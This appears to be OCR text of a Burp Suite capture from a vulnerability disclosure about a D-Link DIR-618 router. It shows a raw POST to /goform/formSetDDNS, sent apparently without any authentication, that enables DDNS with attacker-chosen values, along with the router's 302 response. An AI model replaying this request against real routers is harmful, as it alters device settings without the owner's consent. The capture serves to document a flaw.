 Request
Pretty Raw Hex \n
1 POST /goform/formSetDDNS HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 194
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/Tools/Dynamic_DNS.asp?t=1741428074751
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1741428093517&form_submitted=1&
config.dyndns_enabled=true&config.dyndns_server=1&
config.dyndns_host=hacker&config.dyndns_user=D-Link_DIR-618&
config.dyndns_pass=admin123
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Mon, 05 Nov 2012 11:24:59 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Tools/Dynamic_DNS.asp?t=1741428093517
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Tools/Dynamic_DNS.asp?t=1741428093517">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13